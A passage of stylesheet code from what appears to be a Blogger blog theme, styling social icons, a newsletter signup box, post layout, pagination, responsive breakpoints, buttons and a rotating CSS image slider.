background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjk-6AZnUz4JVVOn4tRZDvjc_5FA0dmMBEx55qaU2I28B-PJ8MGFMM6LFG9RA_9m6N_RV-wzWKh_gh1iN_Tbfvp1k5Sfk7rLeB0lFObQ5AAjhGJXfqUQJTVdFJ8wDwKidM91sMsXOb_wT0/s1600/Social_Icons-hexa.png);
background-repeat: no-repeat;
width: 32px;
height: 32px;
float: left;
text-indent: -99999px;
background-position: -118px 0px;
}
.social_links .vimeo a {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjk-6AZnUz4JVVOn4tRZDvjc_5FA0dmMBEx55qaU2I28B-PJ8MGFMM6LFG9RA_9m6N_RV-wzWKh_gh1iN_Tbfvp1k5Sfk7rLeB0lFObQ5AAjhGJXfqUQJTVdFJ8wDwKidM91sMsXOb_wT0/s1600/Social_Icons-hexa.png);
background-repeat: no-repeat;
width: 32px;
height: 32px;
float: left;
text-indent: -99999px;
background-position: -155px 0px;
}
.social_links rss a {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjk-6AZnUz4JVVOn4tRZDvjc_5FA0dmMBEx55qaU2I28B-PJ8MGFMM6LFG9RA_9m6N_RV-wzWKh_gh1iN_Tbfvp1k5Sfk7rLeB0lFObQ5AAjhGJXfqUQJTVdFJ8wDwKidM91sMsXOb_wT0/s1600/Social_Icons-hexa.png);
background-repeat: no-repeat;
width: 32px;
height: 32px;
float: left;
text-indent: -99999px;
background-position: -155px 0px;
}
.social_links .rss a {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjk-6AZnUz4JVVOn4tRZDvjc_5FA0dmMBEx55qaU2I28B-PJ8MGFMM6LFG9RA_9m6N_RV-wzWKh_gh1iN_Tbfvp1k5Sfk7rLeB0lFObQ5AAjhGJXfqUQJTVdFJ8wDwKidM91sMsXOb_wT0/s1600/Social_Icons-hexa.png);
background-repeat: no-repeat;
width: 32px;
height: 32px;
float: left;
text-indent: -99999px;
background-position: -192px 0px;
}
/* Subscription Box */
#newsletter {
background: rgba(189,160,203,.3);
width: 100%;
float: left;
padding-bottom: 20px;border-top:1px solid #ccc;
color: #fff;
}
#newsletter_wrapper {
width: 980px;
margin: auto;
}
#newsletter .FollowByEmail .follow-by-email-inner .follow-by-email-address {
background: rgba(0,0,0,.1);
border: 0px;
padding: 13px 10px 13.5px 10px;
width: 300px;
border-radius: 4px;
font-family: open sans;
float: left;
border-top-right-radius: 0px;
border-bottom-right-radius: 0px;
color: #444;
font-size: 16px;
}
#newsletter .FollowByEmail .follow-by-email-inner .follow-by-email-submit {
background: rgba(0,0,0,.2);
padding: 12px 30px 12px 30px;
float: left;
width: auto!important;
height: auto!important;
margin: 0px;
font-family: open sans;
font-size: 18px;
font-weight: 700;
border-top-left-radius: 0px;
border-bottom-left-radius: 0px;
}
#newsletter td {
padding: 0px;
float: left;
}
#newsletter #feedburner_sub {
font-family: open sans;
}
#newsletter_wrapper h2 {
color: #444;
font-weight: 600;
font-size: 30px;
letter-spacing: -1px;
}
#newsletter_wrapper .widget-content {
float: left;
width: 100%;
}
#newsletter ::-webkit-input-placeholder {
color: #777;
}
#feedburner_sub {
float: left;
width: 470px;
}
#secound_sub {
float: right;
width: 470px;
}
/* Navi Home */
#home_navigation {
float: left;
width: 100%;
margin-bottom: 30px;
margin-top: 50px;
}
.our_portfolio {
font-weight: 700;
text-transform: uppercase;
color: #414f58;
font-size: 25px;
line-height: 32px;
letter-spacing: -1px;
margin-bottom: 3px;
}
.home_nav li a {
float: left;
background: #444;
padding: 5px 27px 5px 27px;
margin-left: 30px;
border-radius: 4px;
color: #fff;
text-decoration: none;
}
.home_nav li {
display: block;
}
.line-home {
float: left;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiacFtngLfqg3_Hl3VJnzzAyF5jhPVdRYVvH0ZyKVCL7Lr8yFqlJAIhoTgMXTRxbBglATZzPtCTZPvNoXTo4F9PodSdp7qg9Ak69DWg6VmQPZau3rilTLwzx10XrcjNCkpJMmGF5vqJK3M/s1600/backline.png);
background-repeat: no-repeat;
width: 981px;
margin-left: -3px;
height: 17px;
}
.home_nav {
float: right;
width: 700px;
margin: 0px;
padding: 0px;
margin-top: -22px;
margin-right: -30px;
}
.feed-links {
display: none;
}
/* Logo Slider */
/*
jQuery Logo Slider Ticker
by https://webdesignandsuch.com
build with code from https://bxslider.com
*/
.bx-wrapper img {
border-top: 0px solid #ECECEC;
}
#slider2 {
list-style: none;
padding: 0px;
}
#slider2 img {
width: 78px;
height:143px;
margin: 0px;
display: inline-block;
}
#slider2 li {
width: 250px;
}
.bx-window {
width: 100%!important;
}
#bottom_wrapper {
background: transparent;
width: 100%;
float: left;
}
#below {
width: 1000px;
margin: auto;
}
#bottom_wrapper h2 {
font-weight: 700;
text-transform: uppercase;
color: #414f58;
font-size: 25px;
line-height: 32px;
letter-spacing: -1px;
margin-bottom: 3px;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjCd8GThp93pJAmjq8j2gk_4WycC_MafAd2Yd41OKCid2s7-TGlBss3Ykx0fUTsgDYTt5n-Y09vSTV_9h_uixxslRh_4bs_pKFYZw5yzmnUCm4f2BhvVmaNfk0iUxTWRFKaiPsXli9_yVI/s1600/Liner.png) repeat-x;
padding-bottom: 30px;
}
.bottom, .bottom2 {
float: left;
width: 450px;
margin: 10px;
margin-bottom: 30px;
}
.bottom2 {
float: right;
}
.bx-wrapper {
float: left;
width: 100%!important;background-color:transparent;
}
/* Recent Posts Bottom */
#bottom_wrapper {
}
#bottom_wrapper .label_with_thumbs li a {
float: left;
font-size: 18px;
font-weight: 600;
text-transform: capitalize;
color: #555;
text-decoration: none;
}
#bottom_wrapper .label_with_thumbs {
margin: 0px;
padding: 0px;
}
#bottom_wrapper .label_with_thumbs img {
margin-right: 10px;
margin-bottom: 10px;
width: 120px;
height: 120px;
}
#bottom_wrapper .label_with_thumbs a.url {
Arial, sans-serif;
font-size: 13px!important;
text-transform: capitalize!important;
margin-top: 10px;
}
/* Post Heading */
.post h1 {
padding-bottom: 5px;
font-weight: 700;
font-size: 35px;
line-height: 1.2;
color: #444444;
margin-bottom: 0px;
margin-top: 10px;
}
/* Post Meta */
.postmeta-primary {
float: left;
width: 100%;
text-transform: none;
color: #81868d;
font-weight: 400;
}
.postmeta-primary a {
color: #C5A3BE;
text-decoration: none;
}
/* Blockquote */
.post blockquote{
margin: 1em 0px;
padding: 1em 1em;
font-family: Georgia, Times, "Times New Roman", serif;
font-style: italic;
font-size: 24px; color: #383838;
min-height: 60px;
}
.post blockquote:before {
display: block;
float: left;
content: "\201C";
font-size: 100px;
margin-right: 10px;
color: #fff;
background-color: #383838;
padding: 15px 12px 5px 8px;
width: 50px;
height: 50px;
line-height: 90px;
-webkit-border-radius: 50%;
-moz-border-radius: 50%;
border-radius: 50%;
}
#bottom_wrapper h2 span {
color: #C5A3BE;
}
.al a {
background: #C5A3BE!important;
}
#breadcrumb_background {
float: left;
width: 100%;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgSybHEX5-aRtMb0hDjLoSSTrbxdjT_vocuelqHH4MN9fPAKwd3htgbwOEhMmQj9Trc1C0S92QNoYPLHSisvOQz-E2MboUPKTSB_P8QB3J_aMGNW2JtSyEAcFGwrkF5vKQpoUBwR7GR-cI/s1600/breadcrumb-kaba.jpg);
padding-top: 80px;
padding-bottom: 50px;
margin: 0px;
border-bottom: #C5A3BE  0px solid;
-webkit-box-shadow: inset 0px -5px 5px 0px rgba(0,0,0,0.5);
-moz-box-shadow: inset 0px -5px 5px 0px rgba(0,0,0,0.5);
box-shadow: inset 0px -5px 5px 0px rgba(0,0,0,0.5);
z-index: 2;
position: relative;
}
#breadcrumbs-mbl li {
display: block;
float: left;
margin-right: 10px;
}
#breadcrumbs-mbl {
width: 96%;
float: left;
margin: 0px;
padding: 0px;
margin-top: -65px;
position: absolute;
z-index: 2;
}
#breadcrumbs-mbl li a {
color: #FFFFFF;
text-transform: none;
text-decoration: none;
}
.seperator {
float: left;
margin-right: 10px;color:#FFFFFF;
}
#browsermore a {
text-transform: uppercase;
text-decoration: none;
font-weight: 600;
}
.post-body.entry-content {
font-family: 'Lato', sans-serif; color: #222;
line-height: 30px;
float: left;
font-size: 20px;
margin-bottom: 30px;
}
/* Related Posts */
#related-posts {
float: left;
width: 100%;
border-top: 1px solid #e7e7e7;
border-bottom: 1px solid #e7e7e7;
padding-top: 10px;
padding-bottom: 10px;
}
#related-posts h2 {
font-size: 16px;
text-transform: uppercase;
color: #666;
width: 100%;
float: left;
font-weight: 600;
}
/* Tab Widget */
.tabviewsection {
background: transparent;
text-transform: uppercase;
border-bottom: 5px solid rgba(189,160,203,.7);
border-bottom-left-radius: 6px;
border-bottom-right-radius: 6px;
float: left;
width: 100%;
}
.tabs-widget {
list-style: none;
list-style-type: none;
margin: 55px 0 10px 0;
padding: 0;
}
.tabs-widget li {
list-style: none;
list-style-type: none;
padding: 0;
float: left;
border-right: 2px solid #fff;
}
.tabs-widget li a {
color: #fff;text-shadow: 0px 1px 1px #444;
display: block;
padding-right: 16.5px;
padding-left: 16px;
font-size: 13px;
padding-top: 5px;
padding-bottom: 5px;
text-decoration: none;
border-top-left-radius: 5px;
border-top-right-radius: 5px;
}
.tabs-widget-content {
}
.tabviewsection {
margin-top: 0px;
margin-bottom: 0px;
}
.tags_tab {
width: 80px;
text-align: center;
}
.about_tab {
width: 96px;
text-align: center;
}
li.laster {
border: 0px;
width: 120px;
text-align: center;
}
.blog-mobile-link {
display: none;
}
.tabs-widget li a {
padding-right: 20px;
padding-left: 20px;
}
.tabs-widget {
height: 51px;
}
.tw-authors {
width: 570px;
}
.tabviewsection h2 {
display: none;
}
.tabs-widget li a.tabs-widget-current {
padding-bottom: 5px;
margin-top: -5px;
background: rgba (189,160,203,.2);
color: #BDA0CB;text-shadow: 0px 2px 1px #fff;font-weight:bold;
text-decoration: none;
border-top: 5px solid rgba(189,160,203,.7);
font-size: 14px;
text-transform: capitalize;
}
.tabs-widget li a {
background: rgba(0,0,0,.1);
}
/* Popular */
.item-snippet {
text-transform: capitalize;
color: #999;
height: 40px;
overflow: hidden;
}
.PopularPosts a {
line-height: 2px;
color: #000;
text-transform: capitalize;
font-size: 14px;
font-weight: 600;
}
#blog-pager {
float: left;
width: 100%;
}
/* Pagination */
.showpageOf {
display: none;
}
.showpagePoint {
padding: 3px 15px 3px 15px;
background: #222;
float: left;
color: #fff;
font-size: 14px;
font-weight: bold;
border-radius: 4px;
}
.showpageNum a {
padding: 3px 15px 3px 15px;
background: rgba(216,63,40,.2);
float: left;
color: #fff;
font-size: 14px;
text-decoration: none;
border-radius: 4px;
}
.showpage a {
padding: 3px 15px 3px 15px;
background: #C5A3BE;
float: left;
color: #fff;
font-size: 14px;
text-decoration: none;
border-radius: 4px;
}
.showpage a:hover {
background: rgba(0,0,0,.5);
border-radius: 4px;
}
.showpageNum a:hover {
background: rgba(0,0,0,.5);
border-radius: 4px;
}
.showpageArea {
float: left;
margin-left: 25px;
}
/* Tags */
.meta_categories {
float: left;
padding-top: 5px;
padding-bottom: 5px;
border-bottom: 1px solid #e7e7e7;
width: 100%;
}
/* About author Box */
.tw-authors {
float: left;
width: 100%;
padding-top: 0px;
padding-bottom: 0px;
border-bottom: 1px solid #e7e7e7;
background: #eee; color: #333; width: 90%; vertical-align:middle;padding: 5px; margin: 5px;border: 2px dashed #aaa; border-radius: 3px; -moz-border-radius: 3px; -webkit-border-radius: 3px; -moz-box-shadow: 0 0 0 4px #eee, 2px 1px 4px 4px rgba(10,10,0,.5); -webkit-box-shadow: 0 0 0 4px #eee, 2px 1px 4px 4px rgba(10,10,0,.5); box-shadow: 0 0 0 4px #eee, 2px 1px 6px 4px rgba(10,10,0,.5); text-shadow: 1px 1px 0 #fff;
padding-left: 10px;
padding-right: 10px;
}
}
.tw-authors h3 {
margin: 0px;
font-size: 15px;
font-style: italic;
margin-top: 0px;
float: left;
}
.author-image {
float: left;
margin: 25px 15px 10px 10px;
}
.tw-authors h3 a {
text-transform: uppercase;
color:#444!important;text-decoration: none;
font-weight: bold;
}
.tw-authors p {
padding-right: 10px;
}
@media screen and (max-width: 959px) {
#rsidebar-wrapper {
width: 100%;
}
#adwrap_top {
overflow: hidden;
width: 600px!important;
}
#related-posts a {
width: 140px!important;
}
#related-posts img {
width: 130px!important;
}
#outer-wrapper {
width: 630px;
overflow: hidden;
}
#header-wrapper {
width: 600px;
}
.search-input.form-search {
width: 190px;
display:none;
}
#s {
width: 150px;
}
.menu-secondary-container {
width: 200px;
overflow: hidden;
height: 50px;}
.slidesjs-previous.slidesjs-navigation,
.slidesjs-next.slidesjs-navigation {
bottom: 159px;}
.slidesjs-previous.slidesjs-navigation {
margin-left: 40px!important;}
.slidesjs-next.slidesjs-navigation {
margin-right: 25px!important;
margin-left: 0px!important;}
#slides {height: 250px;}
#featuresticker {width: 600px;}
.buttons.buy {display:none}
.ticker-list li {width:600px; padding-left:10px}
#featurehomer {
width: 500px;
height: 335px;
overflow: hidden;
padding-bottom: 10px;
}
#main-wrapper {
width: 640px!important;
}
.post.hentry {
padding: 15px!important;
padding-top: 25px;
margin-bottom: 0px;
padding-bottom: 0px;
}
.home_nav {
width: 485px;
overflow: hidden;
height: 27px;
}
.line-home {
width: 600px;
}
#below {
width: 450px;
}
.bx-window {
width: 450px!important;
}
#newsletter_wrapper {
width: 470px;
}
#bottom_wrapper h2 a {
width: 320px;
float: left;
}
#footer-widgets {
width: 600px;
}
.footer-widget-box {
width: 240px;
}
#footersec2 {
display: none;
}
#credits {
width: 600px;
}
.credts_left {
width: 100%;
text-align: center;
}
.credts_right {
width: 260px;
margin: auto;
float: none!important;
}
.social_links {
float: left;
margin-top: 30px;
}
#blog-pager {
width: 600px;
}
.showpageArea {
margin-left: 15px;
}
#breadcrumbs-mbl {
width: 600px;
height: 35px;
overflow: hidden;
margin-top: -68px;
}
}
@media screen and (max-width: 629px) {
.post-body.entry-content {
line-height: 30px;
float: left;
font-size: 20px;
margin-bottom: 30px;
}
#adwrap_top {
width: 300px!important;
overflow:hidden;
}
.comments .comments-content .comment-content {
width: 160px; }
.comments .comment-block, .comments .comment-thread.inline-thread .comment {
width: 250px; }
blockquote {
width: 70%;
}
.tweeetero1 {
margin-bottom: 10px;
}
#browsermore {
display: none;
}
#breadcrumbs-mbl {
width: 300px;
margin-top: -95px;
height: 60px;
overflow: hidden;
}
.thread-chrome.thread-expanded .comment-content {
width: 175px;}
.comments .comments-content .comment-content{width: 220px;}
#related-posts a {
width: 120px!important;
}
#related-posts img {
width: 115px!important;
}
#breadcrumbs-mbl {
margin-top: -85px;
}
#breadcrumb_background{height: 20px;}
#header-wrapper {
width: 320px;
}
.menu-secondary-container, .search-input {
display: none;
}
#header h1 {
text-align: center;
float: none;
font-size: 25px;
}
#header {
width: 320px;
}
.secondWord {
float: none;
padding: 15px 10px 15px 10px;
line-height: 22px;
font-size: 25px;
}
.secondbc {
margin-right: 0px;
}
.slidesjs-previous.slidesjs-navigation, .slidesjs-next.slidesjs-navigation {
bottom: 105px;
}
#slides {
height: 125px;
}
#main-wrapper {
width: 305px!important;
}
.home_nav {
display: none;
}
.post.hentry {
padding: 15px!important;
}
#blog-pager {
width: 290px;
}
#blog-pager {
width: 290px;
}
#below {
width: 300px;
}
.bottom, .bottom2 {
width: 280px;
}
#bottom_wrapper h2 a {width:150px}
.bx-window {
width: 300px!important;
}
#newsletter_wrapper {
width: 300px;
}
#feedburner_sub {
width: 300px;
}
#secound_sub {
width: 300px;
}
#newsletter .FollowByEmail .follow-by-email-inner .follow-by-email-address {
width: 150px;
}
#featuresticker {
width: 300px;
height: 160px;
text-align: center;
}
.ticker-list li {
width: 300px;
}
.ticker-head1 {
width: 300px;
}
.featureticker-wrap {
height: 180px;
}
#featurehomer {
width: 250px;
}
#home_navigation {margin-top:0px;}
#footer-widgets {
width: 300px;
}
.footer-widget-box {
width: 250px;
}
#credits {
width: 300px;
}
#outer-wrapper {
width: 330px;
}
}
/* Blog Pager */
#blog-pager-older-link a {
padding: 5px 10px 5px 10px;
background: transparent;
border-radius:5px;
float: left;
color: #777;text-shadow: 0px 1px 1px #fff;font-weight:bold;
font-size: 14px;
text-decoration: none;
}
#blog-pager-newer-link a {
padding: 5px 10px 5px 10px;
background: transparent;
border-radius:5px;
float: left;
color: #777;text-shadow: 0px 1px 1px #fff;font-weight:bold;
font-size: 14px;
text-decoration: none;
}
/* Catrogory Label */
.status-msg-body {
text-align: center;
font-size: 16px;
}
.status-msg-wrap {
background: #fff;
width: 100%;
text-align: left;
margin-bottom: 20px;
float: left;
border-bottom: 1px solid #e7e7e7;
padding-bottom: 10px;
}
.status-msg-border {
border: none;
}
.status-msg-body a {
display: none;
}
.status-msg-body {
background: #fff;
}
.status-msg-body b {background:#fb4248; color:#fff;padding:5px; text-transform:uppercase}
/* Label */
.Label span {
float: left;  background: #fb4248;  padding: 8px 10px 8px 10px;  border-radius: 4px;  color: #fff!important;
}
.widget-item-control {
display: none;
}
/* Hover */
.home_nav li a:hover {
background: #C5A3BE;
}
#bottom_wrapper .label_with_thumbs li h2 a:hover {
color: #fb4248;
}
.home-link {display:none;}
#footer-widgets .Label li a:hover {
color: #fff!important;
background: #fb4248;
}
#footer-widgets .widget-container a:hover {
color: #F81E25;
}
#buttonsinput:hover {
background: url('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjeGecD6I-d2DR9RyN1X4Qhc-9ZxsQb4s0IPveNJEz9VDRPfVRBEjKuyC4FGhxQkWlDowH4FNdYDbjTOzswTAEvJkAFYfp1R7SVwjoeiD5ma8SO2ZbIgW4uDpkFpvhx2p2IGBT7GeN7czE/s32/Search-icon-hover.png') center center no-repeat;
}
#rsidebar-wrapper .Label li a {
color: #fff;text-shadow: 0px 1px 1px #444;
background: #C5A3BE;
}
#featuredhome-wrap .title { display: none; } #adwrap_top_wrap .title { display: none!important; }
#related-posts a {
height: 180px;
overflow: hidden;
}
img {max-width: 100%;height:auto;}
.post {-webkit-user-select: none; -khtml-user-select: none; -moz-user-select: -moz-none; -ms-user-select: none; user-select: none;}.dropcap1{display:block;float:left;font-size:90px;font-weight:bold;color:#999;text-shadow: 0px 2px 1px #fff, 0px 2px 1px #fff, 0px 2px 1px #fff,0px 2px 1px #fff, 0px 2px 1px #fff;line-height:70px;margin:0 20px 0 0}
.testimoni {
width: 85%;
background: rgba(0,0,0,.1);
color: #444;
position: relative;
padding: 20px 20px;
border-radius: 0 0 0 10px;
margin: 0 auto;
margin-bottom: 15px;
font-size: 12px; font-family: Arial, sans-serif;text-shadow: 0px 2px 1px #fff;text-decoration: none;
margin-right: -2px;
}
.testimoni:before {
background:#BDA0CB;
border-radius: 5px 0 0 5px;
content: "ℹ ";
position: absolute;
left: -31px;
text-align: center;
line-height: 32px;
color: #FFF;
top: 0;
width: 32px;
height: 32px;
font-weight: bold;
}
.bubbles{position:relative;padding:15px;margin:1em 0 1.3em;color:#000;background:#fff;text-shadow:1px 1px 1px #f0f0f0;width:250px;-moz-border-radius:10px;-webkit-border-radius:10px;border-radius:10px;-webkit-box-shadow:4px 4px 8px #8F74DE;-moz-box-shadow:4px 4px 8px #8F74DE;box-shadow:4px 4px 8px #8F74DE;background:-moz-linear-gradient(top,#f1f1f1,#f2f2f2);background:linear-gradient(top,#f1f1f1,#f2f2f2)}.bubbles:after{content:&quot;\00a0&quot;display:block;position:absolute;bottom:-15px;left:150px;width:0;height:0;border-width:15px 15px 0;border-style:solid;border-color:#f0f0f0 transparent;-}
.hrecipe{display:none}
#hrecipe-1{display:none}
#hrecipe-2{display:none}
/* CSS Only */
.post-body iframe{width:100%!important;}
@media screen and (max-width:960px){
.post-body iframe{max-height:90%}}
@media screen and (max-width:768px){
.post-body iframe{max-height:75%}}
@media screen and (max-width:600px){
.post-body iframe{max-height:60%}}
@media screen and (max-width:480px){
.post-body iframe{height:auto!important;max-height:auto!important}}
/* CSS Only */
.post-body.entry-content{width:100%!important;}
@media screen and (max-width:960px){
.post-body.entry-content{max-height:90%}}
@media screen and (max-width:768px){
.post-body.entry-content{max-height:75%}}
@media screen and (max-width:600px){
.post-body.entry-content{max-height:60%}}
@media screen and (max-width:480px){
.post-body.entry-content{height:auto!important;max-height:auto!important}}
.post-body.entry-content img {width: 100%; height: auto }
.entrybody img {width: 100%; height: auto }
.fb-video,.fb-video span,.fb-video iframe{width:100%!important}
@font-face {
font-family: 'exotc350_bd_btbold';
src: url('https://drive.google.com/uc?export=download&id=1MMK26p0vtJazwNZx9CIefAzkBW9mrQTf') format('woff2'),
url('https://drive.google.com/uc?export=download&id=1TG65h3ozT3S8_WpXS9TU0LEJCdHLgQEM') format('woff');
font-weight: normal;
font-style: normal;}
/* CSS Button Style 2 by arlinadzgn */
.button2{float:left;list-style:none;text-align:center;width:95%;margin:10px;padding:2px;font-size:14px;clear:both}
.button2 ul{margin:0;padding:0}
.button2 li{display:inline;margin:5px;padding:0;list-style:none}
.button2 li a.demo,.button2 li a.download{position:relative;padding:14px 48px 14px 16px;background:#f39c12;display:block;color:#fff!important;font-weight:700;font-size:14px;text-align:left;text-transform:uppercase;letter-spacing:.2px;border-radius:3px;box-shadow:0 1px rgba(0,0,0,0.1);line-height:normal;transition:all .3s;max-width:170px;margin:auto;overflow:hidden}
.button2 li a.download{background:#3498db}
.button2 li a.demo:hover,.button2 li a.download:hover{background:#666}
.button2 li a.demo:active,.button2 li a.download:active{cursor:pointer}
.button2 li a.demo:after,.button2 li a.download:after{content:'\F054';background:rgba(0,0,0,0.1);position:absolute;right:0;top:0;font-weight:normal;display:inline-block;margin:0 0 0 10px;color:#fff;padding:16px 24px;font-family:fontawesome;transition:all .3s}
.button2 li:hover a.demo:after,.button2 li:hover a.download:after{background:transparent;-webkit-animation:bounceright .3s alternate ease infinite;animation:bounceright .3s alternate ease infinite}
@-webkit-keyframes bounceright{from{-webkit-transform:translateX(0)}to{-webkit-transform:translateX(3px)}}
@keyframes bounceright{from{transform:translateX(0)}to{transform:translateX(3px)}}

--></style>
<style type='text/css'>



/* Positioning */
#slider #slides_image .slide.one {
    left: 400px;
    top: 0;

    -webkit-animation: fadeOne 25s infinite;
    -moz-animation: fadeOne 25s infinite;
    animation: fadeOne 25s infinite;
}

#slider #slides_image .slide.two {
    left: 900px;
    top: 500px;

    -webkit-transform: rotate(90deg);
    -moz-transform: rotate(90deg);
    transform: rotate(90deg);

    -webkit-animation: fadeTwo 25s infinite;
    -moz-animation: fadeTwo 25s infinite;
    animation: fadeTwo 25s infinite;
}

#slider #slides_image .slide.three {
    left: 400px;
    top: 1000px;

    -webkit-transform: rotate(180deg);
    -moz-transform: rotate(180deg);
    transform: rotate(180deg);

    -webkit-animation: fadeThree 25s infinite;
    -moz-animation: fadeThree 25s infinite;
    animation: fadeThree 16s infinite;
}

#slider #slides_image .slide.four {
    left: -100px;
    top: 500px;

    -webkit-transform: rotate(270deg);
    -moz-transform: rotate(270deg);
    transform: rotate(270deg);

    -webkit-animation: fadeFour 25s infinite;
    -moz-animation: fadeFour 25s infinite;
    animation: fadeFour 25s infinite;
}

#slider #slides_info .slide_info.one {
    left: 400px;
    top: 0;

    -webkit-transform: rotate(180deg);
    -moz-transform: rotate(180deg);
    transform: rotate(180deg);

    -webkit-animation: fadeThree 25s infinite;
    -moz-animation: fadeThree 25s infinite;
    animation: fadeThree 25s infinite;
}

#slider #slides_info .slide_info.two {
    left: 800px;
    top: 400px;

    -webkit-transform: rotate(270deg);
    -moz-transform: rotate(270deg);
    transform: rotate(270deg);

    -webkit-animation: fadeFour 25s infinite;
    -moz-animation: fadeFour 25s infinite;
    animation: fadeFour 25s infinite;
}

#slider #slides_info .slide_info.three {
    left: 400px;
    bottom: 0;

    -webkit-animation: fadeOne 25s infinite;
    -moz-animation: fadeOne 25s infinite;
    animation: fadeOne 25s infinite;
}

#slider #slides_info .slide_info.four {
    left: 0;
    top: 400px;

    -webkit-transform: rotate(90deg);
    -moz-transform: rotate(90deg);
    transform: rotate(90deg);

    -webkit-animation: fadeTwo 25s infinite;
    -moz-animation: fadeTwo 25s infinite;
    animation: fadeTwo 25s infinite;
}

/* Slider Styles */
#slider_wrapper {
    position: relative;
    margin:0 auto;
    width: 1000px;
    height: 400px;
overflow: hidden;
}

#slider {
    width: 900px;
    height: 300px;
    top: 50px;
    left: 50px;
    position: relative;
}

#slider #slides_image {
    position: absolute;
    top: 0;
    left: 0px;
    width: 1300px;
    height: 1300px;

    -webkit-animation: rotate 25s ease infinite;
    -moz-animation: rotate 25s ease infinite;
    animation: rotate 25s ease infinite;
}

#slider #slides_info {
    position: absolute;
    bottom: 0;
    left: -400px;
    width: 1100px;
    height: 1100px;

    -webkit-animation: rotate 25s ease infinite;
    -moz-animation: rotate 25s ease infinite;
    animation: rotate 25s ease infinite;
    z-index: 5;
}

#slider #slides_info .slide_info {
    width: 300px;
    height: 300px;
    position: absolute;
}

#slider #slides_image .slide {
    width: 500px;
    height: 300px;
    background: rgba(0,0,0,0.5);
    position: absolute;
    background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEixyU12Q4vo92nNqkDEljFAt864inVRMjv2GAZkTmVXuuHRyxDVI9npiU_l__9lXb2AagHMyXQvd-3M1zCWIs6edfRnaSKmDbRrozFKlHXCmtqzkl8AOopM7_DahCVy79dwDQQQK-_Xtw/s1600/media-pause.png) 50% 50% no-repeat;
}

/* Text Styles */
#slider #slides_info .slide_info h2 {
    color: #333;
    font-family: "Arial", sans-serif;
    margin: 0;
    font-weight: bold;text-shadow: 0px 2px 3px #fff;
    font-size: 24px;
    padding-bottom: 5px;
}

#slider #slides_info .slide_info p {
    color: #666;
    font: 15px Arial, sans-serif;font-weight: bold;
    text-shadow: 1px 1px #eee;
}

/* Button */
#slider a.button {
    display: inline-block;
	white-space: nowrap;
	background-color: #ccc;
	background-image: -webkit-gradient(linear, left top, left bottom, from(#eee), to(#ccc));
	background-image: -webkit-linear-gradient(top, #eee, #ccc);
	background-image: -moz-linear-gradient(top, #eee, #ccc);
	background-image: -ms-linear-gradient(top, #eee, #ccc);
	background-image: -o-linear-gradient(top, #eee, #ccc);
	background-image: linear-gradient(top, #eee, #ccc);
	filter: progid:DXImageTransform.Microsoft.gradient(startColorStr='#eeeeee', EndColorStr='#cccccc');
	border: 1px solid #777;
	padding: 0 1.5em;
	margin: 0.5em;
	font: bold 1em/2em Arial, Helvetica;
	text-decoration: none;
	color: #444;
	text-shadow: 0 1px 0 rgba(255,255,255,.8);
	-moz-border-radius: .2em;
	-webkit-border-radius: .2em;
	border-radius: .2em;
	-moz-box-shadow: 0 0 1px 1px rgba(255,255,255,.8) inset, 0 1px 0 rgba(0,0,0,.3);
	-webkit-box-shadow: 0 0 1px 1px rgba(255,255,255,.8) inset, 0 1px 0 rgba(0,0,0,.3);
	box-shadow: 0 0 1px 1px rgba(255,255,255,.8) inset, 0 1px 0 rgba(0,0,0,.3);
}

.button:hover
{
	background-color: #ddd;        
	background-image: -webkit-gradient(linear, left top, left bottom, from(#fafafa), to(#ddd));
	background-image: -webkit-linear-gradient(top, #fafafa, #ddd);
	background-image: -moz-linear-gradient(top, #fafafa, #ddd);
	background-image: -ms-linear-gradient(top, #fafafa, #ddd);
	background-image: -o-linear-gradient(top, #fafafa, #ddd);
	background-image: linear-gradient(top, #fafafa, #ddd);
	filter: progid:DXImageTransform.Microsoft.gradient(startColorStr='#fafafa', EndColorStr='#dddddd');        
}

.button:active
{
	-moz-box-shadow: 0 0 4px 2px rgba(0,0,0,.3) inset;
	-webkit-box-shadow: 0 0 4px 2px rgba(0,0,0,.3) inset;
	box-shadow: 0 0 4px 2px rgba(0,0,0,.3) inset;
	position: relative;
	top: 1px;
}

.button:focus
{
	outline: 0;
	background: #fafafa;
}    

.button:before
{
	background: #444;
	background: rgba(0,0,0,.1);
	float: left;        
	width: 1em;
	text-align: center;
	font-size: 1.5em;
	margin: 0 1em 0 -1em;
	padding: 0 .2em;
	-moz-box-shadow: 1px 0 0 rgba(0,0,0,.5), 2px 0 0 rgba(255,255,255,.5);
	-webkit-box-shadow: 1px 0 0 rgba(0,0,0,.5), 2px 0 0 rgba(255,255,255,.5);
	box-shadow: 1px 0 0 rgba(0,0,0,.5), 2px 0 0 rgba(255,255,255,.5);
	-moz-border-radius: .15em 0 0 .15em;
	-webkit-border-radius: .15em 0 0 .15em;
	border-radius: .15em 0 0 .15em;
        pointer-events: none;        
}
    .add:before
    {
        content: "\271A";
    }
    
    .edit:before
    {
        content: "\270E";        
    }
    
    .delete:before
    {
        content: "\2718";        
    }
    
    .save:before
    {
        content: "\2714";        
    }
    
    .email:before
    {
        content: "\2709";        
    }
    
    .love:before
    {
        content: "\2764";        
    }
    
    .next:before
    {
        content: "\279C";
    }
    
    .star:before
    {
        content: "\2605";
    }
    
    .spark:before
    {
        content: "\2737";
    }
    
    .play:before
    {
        content: "\25B6";
    }



/*
#slider:hover #slides_image,#slider:hover #slides_info,#slider:hover #slides_image .slide,#slider:hover #slides_info .slide_info {
    -webkit-animation-play-state: paused;
    -moz-animation-play-state: paused;
    animation-play-state: paused;
}

#slider:hover .slide img {
    filter: alpha(opacity=50);
    opacity: .5;
}
*/
/* Animation Keyframes */

@-moz-keyframes rotate { 
    0% {
        -moz-transform: rotate(0deg);
    }
    20% {
        -moz-transform: rotate(0deg);
    }
    25% {
        -moz-transform: rotate(-90deg);
    }
    45% {
        -moz-transform: rotate(-90deg);
    }
    50% {
        -moz-transform: rotate(-180deg);
    }
    70% {
